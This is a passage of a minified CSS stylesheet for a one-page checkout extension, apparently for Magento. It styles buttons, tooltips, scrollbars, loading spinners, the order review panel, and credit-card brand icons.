div.iwd_opc_small_button:disabled,.iwd_main_wrapper a.iwd_opc_button:disabled,.iwd_main_wrapper div.iwd_opc_button:disabled,.iwd_main_wrapper button.iwd_opc_button:disabled{opacity:.4;cursor:default}.iwd_main_wrapper button.iwd_opc_small_button.active,.iwd_main_wrapper a.iwd_opc_small_button.active,.iwd_main_wrapper div.iwd_opc_small_button.active,.iwd_main_wrapper a.iwd_opc_button.active,.iwd_main_wrapper div.iwd_opc_button.active,.iwd_main_wrapper button.iwd_opc_button.active{color:#222;border-color:#222}.iwd_main_wrapper button.iwd_opc_small_button.active:hover,.iwd_main_wrapper a.iwd_opc_small_button.active:hover,.iwd_main_wrapper div.iwd_opc_small_button.active:hover,.iwd_main_wrapper a.iwd_opc_button.active:hover,.iwd_main_wrapper div.iwd_opc_button.active:hover,.iwd_main_wrapper button.iwd_opc_button.active:hover,.iwd_main_wrapper button.iwd_opc_small_button.active:focus,.iwd_main_wrapper a.iwd_opc_small_button.active:focus,.iwd_main_wrapper div.iwd_opc_small_button.active:focus,.iwd_main_wrapper a.iwd_opc_button.active:focus,.iwd_main_wrapper div.iwd_opc_button.active:focus,.iwd_main_wrapper button.iwd_opc_button.active:focus,.iwd_main_wrapper button.iwd_opc_small_button.active:active,.iwd_main_wrapper a.iwd_opc_small_button.active:active,.iwd_main_wrapper div.iwd_opc_small_button.active:active,.iwd_main_wrapper a.iwd_opc_button.active:active,.iwd_main_wrapper div.iwd_opc_button.active:active,.iwd_main_wrapper button.iwd_opc_button.active:active{color:#56cfe1;border-color:#56cfe1}.iwd_main_wrapper button.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button{padding-right:8px;padding-left:8px;display:block;box-sizing:border-box;width:48%;overflow:hidden}.iwd_main_wrapper button.iwd_opc_small_button:first-child,.iwd_main_wrapper div.iwd_opc_small_button:first-child,.iwd_main_wrapper a.iwd_opc_small_button:first-child,.iwd_main_wrapper div.iwd_opc_small_button:first-child{float:left}.iwd_main_wrapper button.iwd_opc_small_button:last-child,.iwd_main_wrapper div.iwd_opc_small_button:last-child,.iwd_main_wrapper a.iwd_opc_small_button:last-child,.iwd_main_wrapper div.iwd_opc_small_button:last-child{float:right}.iwd_main_wrapper .iwd_opc_small_button_container{overflow:hidden}.iwd_main_wrapper .loading-mask .loader{width:71px !important;height:71px !important}.iwd_main_wrapper .iwd_opc_field_tooltip{position:absolute;cursor:pointer;top:9px;right:17px;line-height:19px}.iwd_main_wrapper .iwd_opc_field_tooltip:hover .iwd_opc_field_tooltip_content{display:block}.iwd_main_wrapper .iwd_opc_field_tooltip:after{content:attr(data-icon);font-size:14px;line-height:14px;font-family:'FontAwesome'}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content{box-shadow:0 4px 8px 0 rgba(52,52,52,0.2);background:#fff;width:197px;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;z-index:100;display:none;position:absolute;text-align:left;line-height:17px;font-size:12px;right:100%;margin-right:14px;border-radius:4px}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:after{left:calc(100% - 12px);top:calc(50% - 6px);content:" ";height:24px;width:12px;position:absolute;background:#fff}.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:before{box-shadow:1px 1px 8px 0 rgba(52,52,52,0.2);content:'';position:absolute;left:calc(100% - 6px);top:50%;width:12px;height:12px;background:#fff;transform:rotate(45deg);z-index:-1}.iwd_main_wrapper .scroll-wrapper{overflow:hidden;padding:0;position:relative;outline:none;margin:0}.iwd_main_wrapper .scroll-wrapper .scroll-content{outline:none;height:auto;left:0;max-width:none !important;overflow-y:scroll !important;position:relative !important;top:0;width:auto !important}.iwd_main_wrapper .scroll-wrapper .scroll-content::-webkit-scrollbar{height:0;width:0}.iwd_main_wrapper .scroll-wrapper .scroll-content.scroll-scrolly_visible:not(.selected)~.scroll-y.scroll-scrolly_visible{display:block}.iwd_main_wrapper .scroll-wrapper .scroll-element{display:none;box-sizing:content-box;background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.iwd_main_wrapper .scroll-wrapper .scroll-element div{box-sizing:content-box;background:none;border:none;margin:0;padding:0;position:absolute;z-index:10;display:block;height:100%;left:0;top:0;width:100%}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer{display:block;height:100%;left:0;width:100%;top:8px}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_size{top:-16px}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_track{display:none}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar{left:-16px;min-height:80px;width:8px;cursor:default;background-color:#343434;opacity:0.4;display:block;border-radius:4px;-webkit-transition:opacity .1s linear;-moz-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear}.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:hover,.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:active{background-color:#343434}.onepage-index-index .loading-mask,.iwd_opc_success_page .loading-mask{background:rgba(255,255,255,0.4)}.onepage-index-index .loading-mask .loader,.iwd_opc_success_page .loading-mask .loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:100001;margin:auto;border-top:11px solid rgba(229,229,229,0.4);border-right:11px solid rgba(229,229,229,0.4);border-bottom:11px solid rgba(229,229,229,0.4);border-left:11px solid #999;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;border-radius:50%;width:49px;height:49px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.onepage-index-index .loading-mask .loader img,.iwd_opc_success_page .loading-mask .loader img{display:none}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column{margin:0 auto}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info{padding:0 24px 0 24px;text-align:center}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a{color:#222}.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a:hover,.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info a:hover{color:#56cfe1;text-decoration:none}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column{margin:0 auto}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_opc_empty_cart_info{padding:0 24px 0 24px;text-align:center}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by{text-align:center;margin-bottom:0}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a{color:#222}.iwd_empty_cart_wrapper .iwd_opc_alternative_wrapper .iwd_opc_empty_cart_column .iwd_opc_alternative_column .iwd_empty_cart_powered_by a:hover{color:#56cfe1;text-decoration:none}.iwd_opc_wrapper #iwd_opc_powered_by_logo{overflow:hidden;display:none}.iwd_opc_wrapper #iwd_opc_powered_by_logo a{float:right;display:inline-block}.iwd_opc_wrapper #iwd_opc_powered_by_logo a img{width:69px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper>.iwd_opc_two_column_wrapper:first-child .iwd_opc_column{width:50%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper>.iwd_opc_two_column_wrapper:first-child .iwd_opc_column .iwd_opc_alternative_column{max-width:590px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column{width:100%;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column{margin:0 auto;max-width:590px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name{color:#222;line-height:18px;cursor:pointer}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:hover{color:#56cfe1}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_name:before{font-family:'FontAwesome';color:#676767;content:'\f104';margin-right:10px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_iframe_payment_column .iwd_opc_alternative_column .iwd_opc_column_content{text-align:center;margin:0 auto}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column{padding-right:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column{padding:0 24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column{margin:0 auto;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column{padding-left:24px;margin-bottom:0 !important}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column{float:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column .loading-mask{overflow:hidden}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors{cursor:pointer}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.error,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_general_errors .message.success{margin-bottom:20px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{width:32.6881%;position:relative;float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{max-width:inherit}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column{padding-right:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_address_column .iwd_opc_alternative_column{float:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column{padding:0 24px;width:34.6233%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_shipping_column .iwd_opc_alternative_column{margin:0 auto;float:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column{padding-left:24px;margin-bottom:0 !important}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column.iwd_opc_payment_column .iwd_opc_alternative_column{float:right}@media (max-width:1008px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column{float:none !important;width:100% !important;padding:0 !important;margin-bottom:48px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{margin:0 auto !important;float:none !important;max-width:368px}}@media (max-width:368px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_column .iwd_opc_alternative_column{max-width:288px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info{font-size:12px;line-height:21px;padding-left:16px;padding-right:16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_label{display:inline;padding-right:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_additional_payment_info .iwd_opc_additional_payment_value{display:inline;font-weight:bold}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content{top:-30px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:after{top:calc(34px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_shipping_method_tooltip .iwd_opc_field_tooltip_content:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip .iwd_opc_field_tooltip_content:before{top:34px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content{top:-7px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:after{top:calc(11px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_payment_method_tooltip_virtual .iwd_opc_field_tooltip_content:before{top:11px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content{top:-24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:after{top:calc(28px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cvv_tooltip .iwd_opc_field_tooltip_content:before{top:28px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content{top:-38px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:after{top:calc(42px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field_tooltip.iwd_opc_cc_tooltip .iwd_opc_field_tooltip_content:before{top:42px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top{margin-bottom:48px;display:inline-block}@media (max-width:1008px){.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top{margin-bottom:24px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top .iwd_opc_column{margin-bottom:24px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review .iwd_opc_review_grand_total_tax{color:#999;display:inline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals{margin-top:20px;background:#fff;border-radius:4px;position:absolute;width:100%;z-index:101;box-shadow:0 4px 8px 0 rgba(52,52,52,0.2);padding:8px 0 8px 0;color:#343434}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_top_review_items_wrapper{max-height:500px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items{display:table;position:relative;width:100%;background:#fff;padding:0 16px 0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item{display:table-row}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item:first-child .iwd_opc_review_item_cell{padding-top:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell{display:table-cell;text-align:right;line-height:21px;width:40%;padding-bottom:8px;border-bottom:1px solid #e5e5e5;padding-top:16px;padding-left:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell:first-child{text-align:left;width:60%;padding-right:12px;padding-left:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_name{padding-bottom:8px;font-weight:600;line-height:21px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal{padding-bottom:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:before{padding-right:8px;color:#999;content:attr(data-item-tax)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_subtotal:first-child:before{content:attr(data-item-qty)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options{font-size:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option{padding-bottom:8px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_label{display:inline;word-wrap:break-word;word-break:break-word}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value{color:#999;display:inline;word-wrap:break-word;word-break:break-word}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_items .iwd_opc_review_item .iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value a{color:#222;font-size:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals{display:table;position:relative;width:100%;background:#fff;font-weight:600;margin-top:16px;padding:0 16px 0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total{display:table-row}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_review_total_tax{color:#999}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell{padding-bottom:8px;display:table-cell;width:68%;line-height:21px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell:last-child{width:38%;text-align:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_grand_total .iwd_opc_review_total_cell{color:#222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper{position:relative}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before{position:absolute;border-radius:4px;display:inline-block;line-height:1;width:42px;height:26px;background-image:url('../IWD_Opc/images/icons1x.png')}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before{content:'';background-position:-199px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before{content:'';background-position:-19px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before{content:'';background-position:-79px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before{content:'';background-position:-139px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before{content:'';background-position:-139px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before{content:'';background-position:-199px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before{content:'';background-position:-139px -107px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before{content:'';background-position:-19px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before{content:'';background-position:-259px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before{content:'';background-position:-79px -107px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4 / 2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before{background-image:url('../IWD_Opc/images/icons2x.png');background-size:258px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AE"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="AMEX"]:before{content:'';background-position:-158px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="VISA"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DELTA"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="UKE"]:before{content:'';background-position:-9px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MC"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MCDEBIT"]:before{content:'';background-position:-58px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DC"]:before{content:'';background-position:-108px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DICL"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="DN"]:before{content:'';background-position:-108px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="CUP"]:before{content:'';background-position:-158px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SO"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SOLO"]:before{content:'';background-position:-108px 69px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="ME"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MAESTRO"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MI"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="MD"]:before{content:'';background-position:-9px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="JCB"]:before{content:'';background-position:-207px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SM"]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type="SWITCH"]:before{content:'';background-position:-58px 69px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper 